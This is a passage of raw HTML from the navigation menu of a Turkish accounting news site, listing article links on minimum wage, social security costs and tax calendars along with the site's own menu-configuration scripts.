data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_694dc646108fb" data-td_block_id="td_uid_1_694dc646108fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_694dc646108fb" data-td_block_id="td_uid_1_694dc646108fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_694dc64612bfb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_694dc64612bfb" ><script>var block_td_uid_32_694dc64612bfb=new tdBlock();block_td_uid_32_694dc64612bfb.id="td_uid_32_694dc64612bfb";block_td_uid_32_694dc64612bfb.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_32_694dc64612bfb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_694dc64612bfb_rand","tdc_css_class_style":"td_uid_32_694dc64612bfb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_32_694dc64612bfb.td_column_number="3";block_td_uid_32_694dc64612bfb.block_type="td_block_mega_menu";block_td_uid_32_694dc64612bfb.post_count="4";block_td_uid_32_694dc64612bfb.found_posts="1476";block_td_uid_32_694dc64612bfb.header_color="";block_td_uid_32_694dc64612bfb.ajax_pagination_infinite_stop="";block_td_uid_32_694dc64612bfb.max_num_pages="369";tdBlocksArray.push(block_td_uid_32_694dc64612bfb);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_694dc64612bfb" id="td_uid_33_694dc64613428" data-td_block_id="td_uid_32_694dc64612bfb" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_32_694dc64612bfb"  id="td_uid_34_694dc6461344c" data-td_block_id="td_uid_32_694dc64612bfb" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_32_694dc64612bfb"  id="td_uid_35_694dc6461346d" data-td_block_id="td_uid_32_694dc64612bfb" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_32_694dc64612bfb"  id="td_uid_36_694dc6461348a" data-td_block_id="td_uid_32_694dc64612bfb" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_32_694dc64612bfb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_694dc64612bfb" data-td_block_id="td_uid_32_694dc64612bfb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_694dc64612bfb" data-td_block_id="td_uid_32_694dc64612bfb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_694dc64620e5b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_37_694dc64620e5b" ><script>var block_td_uid_37_694dc64620e5b=new tdBlock();block_td_uid_37_694dc64620e5b.id="td_uid_37_694dc64620e5b";block_td_uid_37_694dc64620e5b.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_37_694dc64620e5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_694dc64620e5b_rand","tdc_css_class_style":"td_uid_37_694dc64620e5b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_37_694dc64620e5b.td_column_number="3";block_td_uid_37_694dc64620e5b.block_type="td_block_mega_menu";block_td_uid_37_694dc64620e5b.post_count="4";block_td_uid_37_694dc64620e5b.found_posts="331";block_td_uid_37_694dc64620e5b.header_color="";block_td_uid_37_694dc64620e5b.ajax_pagination_infinite_stop="";block_td_uid_37_694dc64620e5b.max_num_pages="83";tdBlocksArray.push(block_td_uid_37_694dc64620e5b);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_694dc64620e5b" id="td_uid_38_694dc646217ab" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_37_694dc64620e5b"  id="td_uid_39_694dc646217ef" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_37_694dc64620e5b"  id="td_uid_40_694dc64621826" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_37_694dc64620e5b"  id="td_uid_41_694dc64621858" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_37_694dc64620e5b"  id="td_uid_42_694dc6462188a" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_37_694dc64620e5b"  id="td_uid_43_694dc646218ba" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_37_694dc64620e5b"  id="td_uid_44_694dc646218ec" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_37_694dc64620e5b"  id="td_uid_45_694dc64621919" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_37_694dc64620e5b"  id="td_uid_46_694dc64621948" data-td_block_id="td_uid_37_694dc64620e5b" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_37_694dc64620e5b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, 